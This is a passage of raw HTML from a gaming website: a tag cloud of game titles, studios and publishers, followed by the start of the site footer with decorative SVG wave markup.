<a href="https://giamping.com/tag/wild-rift/" class="tag-cloud-link tag-link-472 btn btn-light tag-link-position-281" style="font-size: 8.8674698795181pt;" aria-label="Wild Rift (2 items)">Wild Rift<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/derakon/" class="tag-cloud-link tag-link-550 btn btn-light tag-link-position-282" style="font-size: 8pt;" aria-label="Derakon (1 item)">Derakon<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/revelation/" class="tag-cloud-link tag-link-383 btn btn-light tag-link-position-283" style="font-size: 8pt;" aria-label="Revelation (1 item)">Revelation<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/tiny-tinas-wonderlands/" class="tag-cloud-link tag-link-653 btn btn-light tag-link-position-284" style="font-size: 8pt;" aria-label="Tiny Tina&#039;s Wonderlands (1 item)">Tiny Tina&#039;s Wonderlands<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/fortnite/" class="tag-cloud-link tag-link-453 btn btn-light tag-link-position-285" style="font-size: 9.9277108433735pt;" aria-label="Fortnite (4 items)">Fortnite<span class="tag-link-count"> (4)</span></a>
<a href="https://giamping.com/tag/soulworker/" class="tag-cloud-link tag-link-512 btn btn-light tag-link-position-286" style="font-size: 8pt;" aria-label="SoulWorker (1 item)">SoulWorker<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/heroes-of-newerth/" class="tag-cloud-link tag-link-414 btn btn-light tag-link-position-287" style="font-size: 9.4457831325301pt;" aria-label="Heroes of Newerth (3 items)">Heroes of Newerth<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/daybreak-game-company/" class="tag-cloud-link tag-link-621 btn btn-light tag-link-position-288" style="font-size: 8.8674698795181pt;" aria-label="Daybreak Game Company (2 items)">Daybreak Game Company<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/line-games-corporation/" class="tag-cloud-link tag-link-568 btn btn-light tag-link-position-289" style="font-size: 8pt;" aria-label="LINE GAMES Corporation (1 item)">LINE GAMES Corporation<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/amplitude-studios/" class="tag-cloud-link tag-link-656 btn btn-light tag-link-position-290" style="font-size: 8pt;" aria-label="Amplitude Studios (1 item)">Amplitude Studios<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/electronic-arts/" class="tag-cloud-link tag-link-640 btn btn-light tag-link-position-291" style="font-size: 9.9277108433735pt;" aria-label="Electronic Arts (4 items)">Electronic Arts<span class="tag-link-count"> (4)</span></a>
<a href="https://giamping.com/tag/dying-light/" class="tag-cloud-link tag-link-598 btn btn-light tag-link-position-292" style="font-size: 8pt;" aria-label="Dying Light (1 item)">Dying Light<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/digimon-masters-online/" class="tag-cloud-link tag-link-514 btn btn-light tag-link-position-293" style="font-size: 8pt;" aria-label="Digimon Masters Online (1 item)">Digimon Masters Online<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/undecember/" class="tag-cloud-link tag-link-561 btn btn-light tag-link-position-294" style="font-size: 8pt;" aria-label="UNDECEMBER (1 item)">UNDECEMBER<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/maplestory/" class="tag-cloud-link tag-link-420 btn btn-light tag-link-position-295" style="font-size: 10.313253012048pt;" aria-label="MapleStory (5 items)">MapleStory<span class="tag-link-count"> (5)</span></a>
<a href="https://giamping.com/tag/lineage/" class="tag-cloud-link tag-link-433 btn btn-light tag-link-position-296" style="font-size: 9.4457831325301pt;" aria-label="Lineage (3 items)">Lineage<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/granado-espada/" class="tag-cloud-link tag-link-516 btn btn-light tag-link-position-297" style="font-size: 8pt;" aria-label="Granado Espada (1 item)">Granado Espada<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/hotta-studio/" class="tag-cloud-link tag-link-700 btn btn-light tag-link-position-298" style="font-size: 8pt;" aria-label="Hotta Studio (1 item)">Hotta Studio<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/shatterline/" class="tag-cloud-link tag-link-704 btn btn-light tag-link-position-299" style="font-size: 8pt;" aria-label="Shatterline (1 item)">Shatterline<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/whitemoon/" class="tag-cloud-link tag-link-587 btn btn-light tag-link-position-300" style="font-size: 8pt;" aria-label="Whitemoon (1 item)">Whitemoon<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/wireguard/" class="tag-cloud-link tag-link-546 btn btn-light tag-link-position-301" style="font-size: 8.8674698795181pt;" aria-label="WireGuard (2 items)">WireGuard<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/9dragons/" class="tag-cloud-link tag-link-505 btn btn-light tag-link-position-302" style="font-size: 8pt;" aria-label="9Dragons (1 item)">9Dragons<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/outriders/" class="tag-cloud-link tag-link-671 btn btn-light tag-link-position-303" style="font-size: 8pt;" aria-label="Outriders (1 item)">Outriders<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/activision/" class="tag-cloud-link tag-link-634 btn btn-light tag-link-position-304" style="font-size: 9.4457831325301pt;" aria-label="Activision (3 items)">Activision<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/call-of-duty/" class="tag-cloud-link tag-link-469 btn btn-light tag-link-position-305" style="font-size: 10.313253012048pt;" aria-label="Call of Duty (5 items)">Call of Duty<span class="tag-link-count"> (5)</span></a>
<a href="https://giamping.com/tag/baldurs-gate/" class="tag-cloud-link tag-link-527 btn btn-light tag-link-position-306" style="font-size: 8pt;" aria-label="Baldur&#039;s Gate (1 item)">Baldur&#039;s Gate<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/engine-software/" class="tag-cloud-link tag-link-629 btn btn-light tag-link-position-307" style="font-size: 8pt;" aria-label="Engine Software (1 item)">Engine Software<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/black-matter-pty-ltd/" class="tag-cloud-link tag-link-643 btn btn-light tag-link-position-308" style="font-size: 8pt;" aria-label="Black Matter Pty Ltd (1 item)">Black Matter Pty Ltd<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/crowfall/" class="tag-cloud-link tag-link-481 btn btn-light tag-link-position-309" style="font-size: 8pt;" aria-label="Crowfall (1 item)">Crowfall<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/world-of-warcraft/" class="tag-cloud-link tag-link-342 btn btn-light tag-link-position-310" style="font-size: 11.373493975904pt;" aria-label="World of Warcraft (9 items)">World of Warcraft<span class="tag-link-count"> (9)</span></a>
<a href="https://giamping.com/tag/bioware/" class="tag-cloud-link tag-link-665 btn btn-light tag-link-position-311" style="font-size: 8.8674698795181pt;" aria-label="BioWare (2 items)">BioWare<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/505-mobile-s-r-l/" class="tag-cloud-link tag-link-626 btn btn-light tag-link-position-312" style="font-size: 8pt;" aria-label="505 Mobile S.r.l (1 item)">505 Mobile S.r.l<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/panic-button-games/" class="tag-cloud-link tag-link-641 btn btn-light tag-link-position-313" style="font-size: 8.8674698795181pt;" aria-label="Panic Button Games (2 items)">Panic Button Games<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/indonesia/" class="tag-cloud-link tag-link-403 btn btn-light tag-link-position-314" style="font-size: 8pt;" aria-label="Indonesia (1 item)">Indonesia<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/ubisoft-montreal/" class="tag-cloud-link tag-link-647 btn btn-light tag-link-position-315" style="font-size: 8pt;" aria-label="Ubisoft Montreal (1 item)">Ubisoft Montreal<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/curve-games/" class="tag-cloud-link tag-link-658 btn btn-light tag-link-position-316" style="font-size: 8pt;" aria-label="Curve Games (1 item)">Curve Games<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/techland/" class="tag-cloud-link tag-link-600 btn btn-light tag-link-position-317" style="font-size: 8pt;" aria-label="Techland (1 item)">Techland<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/ea-canada/" class="tag-cloud-link tag-link-701 btn btn-light tag-link-position-318" style="font-size: 8pt;" aria-label="EA Canada (1 item)">EA Canada<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/sledgehammer-games/" class="tag-cloud-link tag-link-635 btn btn-light tag-link-position-319" style="font-size: 8pt;" aria-label="Sledgehammer Games (1 item)">Sledgehammer Games<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/square-enix/" class="tag-cloud-link tag-link-673 btn btn-light tag-link-position-320" style="font-size: 8pt;" aria-label="Square Enix (1 item)">Square Enix<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/everquest/" class="tag-cloud-link tag-link-413 btn btn-light tag-link-position-321" style="font-size: 10.313253012048pt;" aria-label="EverQuest (5 items)">EverQuest<span class="tag-link-count"> (5)</span></a>
<a href="https://giamping.com/tag/boundless/" class="tag-cloud-link tag-link-485 btn btn-light tag-link-position-322" style="font-size: 8pt;" aria-label="Boundless (1 item)">Boundless<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/eve-online/" class="tag-cloud-link tag-link-424 btn btn-light tag-link-position-323" style="font-size: 9.9277108433735pt;" aria-label="EVE Online (4 items)">EVE Online<span class="tag-link-count"> (4)</span></a>
<a href="https://giamping.com/tag/angels-online/" class="tag-cloud-link tag-link-434 btn btn-light tag-link-position-324" style="font-size: 9.4457831325301pt;" aria-label="Angels Online (3 items)">Angels Online<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/priston-tale/" class="tag-cloud-link tag-link-538 btn btn-light tag-link-position-325" style="font-size: 8pt;" aria-label="Priston Tale (1 item)">Priston Tale<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/kakao-games/" class="tag-cloud-link tag-link-680 btn btn-light tag-link-position-326" style="font-size: 8pt;" aria-label="Kakao Games (1 item)">Kakao Games<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/respawn-entertainment/" class="tag-cloud-link tag-link-642 btn btn-light tag-link-position-327" style="font-size: 8pt;" aria-label="Respawn Entertainment (1 item)">Respawn Entertainment<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/planetside/" class="tag-cloud-link tag-link-416 btn btn-light tag-link-position-328" style="font-size: 9.4457831325301pt;" aria-label="PlanetSide (3 items)">PlanetSide<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/beenox/" class="tag-cloud-link tag-link-691 btn btn-light tag-link-position-329" style="font-size: 8pt;" aria-label="Beenox (1 item)">Beenox<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/dragon-saga/" class="tag-cloud-link tag-link-536 btn btn-light tag-link-position-330" style="font-size: 8pt;" aria-label="Dragon Saga (1 item)">Dragon Saga<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/darkfall-unholy-wars/" class="tag-cloud-link tag-link-359 btn btn-light tag-link-position-331" style="font-size: 9.4457831325301pt;" aria-label="Darkfall Unholy Wars (3 items)">Darkfall Unholy Wars<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/war-thunder/" class="tag-cloud-link tag-link-438 btn btn-light tag-link-position-332" style="font-size: 9.4457831325301pt;" aria-label="War Thunder (3 items)">War Thunder<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/archeage/" class="tag-cloud-link tag-link-351 btn btn-light tag-link-position-333" style="font-size: 10.650602409639pt;" aria-label="ArcheAge (6 items)">ArcheAge<span class="tag-link-count"> (6)</span></a>
<a href="https://giamping.com/tag/booming-tech/" class="tag-cloud-link tag-link-602 btn btn-light tag-link-position-334" style="font-size: 8pt;" aria-label="Booming Tech (1 item)">Booming Tech<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/portalus-games/" class="tag-cloud-link tag-link-578 btn btn-light tag-link-position-335" style="font-size: 8pt;" aria-label="Portalus Games (1 item)">Portalus Games<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/perfect-world/" class="tag-cloud-link tag-link-579 btn btn-light tag-link-position-336" style="font-size: 9.4457831325301pt;" aria-label="Perfect World (3 items)">Perfect World<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/freestyle-2-street-basketball/" class="tag-cloud-link tag-link-385 btn btn-light tag-link-position-337" style="font-size: 8pt;" aria-label="Freestyle 2: Street Basketball (1 item)">Freestyle 2: Street Basketball<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/twelve-sky/" class="tag-cloud-link tag-link-522 btn btn-light tag-link-position-338" style="font-size: 8pt;" aria-label="Twelve Sky (1 item)">Twelve Sky<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/infinity-ward/" class="tag-cloud-link tag-link-639 btn btn-light tag-link-position-339" style="font-size: 8pt;" aria-label="Infinity Ward (1 item)">Infinity Ward<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/twin-saga/" class="tag-cloud-link tag-link-501 btn btn-light tag-link-position-340" style="font-size: 8pt;" aria-label="Twin Saga (1 item)">Twin Saga<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/valve/" class="tag-cloud-link tag-link-455 btn btn-light tag-link-position-341" style="font-size: 8.8674698795181pt;" aria-label="Valve (2 items)">Valve<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/cognosphere-pte-ltd/" class="tag-cloud-link tag-link-707 btn btn-light tag-link-position-342" style="font-size: 8pt;" aria-label="COGNOSPHERE Pte Ltd (1 item)">COGNOSPHERE Pte Ltd<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/ea-romania/" class="tag-cloud-link tag-link-702 btn btn-light tag-link-position-343" style="font-size: 8pt;" aria-label="EA Romania (1 item)">EA Romania<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/defiance/" class="tag-cloud-link tag-link-422 btn btn-light tag-link-position-344" style="font-size: 9.9277108433735pt;" aria-label="Defiance (4 items)">Defiance<span class="tag-link-count"> (4)</span></a>
<a href="https://giamping.com/tag/lucasarts/" class="tag-cloud-link tag-link-675 btn btn-light tag-link-position-345" style="font-size: 8pt;" aria-label="Lucasarts (1 item)">Lucasarts<span class="tag-link-count"> (1)</span></a></div>
</div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		</main><footer class="jupiterx-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">		<div data-elementor-type="footer" data-elementor-id="205" class="elementor elementor-205" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-370dabe elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="370dabe" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;shape_divider_top&quot;:&quot;waves-pattern&quot;,&quot;shape_divider_bottom&quot;:&quot;waves&quot;,&quot;shape_divider_bottom_negative&quot;:&quot;yes&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1047.1 3.7" preserveAspectRatio="xMidYMin slice">
	<path class="elementor-shape-fill" d="M1047.1,0C557,0,8.9,0,0,0v1.6c0,0,0.6-1.5,2.7-0.3C3.9,2,6.1,4.1,8.3,3.5c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3C13.8,2,16,4.1,18.2,3.5c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3C23.6,2,25.9,4.1,28,3.5c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3C63,2,65.3,4.1,67.4,3.5	C68.3,3.3,69,1.6,69,1.6s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3	C82.7,2,85,4.1,87.1,3.5c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3C92.6,2,94.8,4.1,97,3.5c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.6-0.4V0z M2.5,1.2C2.5,1.2,2.5,1.2,2.5,1.2C2.5,1.2,2.5,1.2,2.5,1.2z 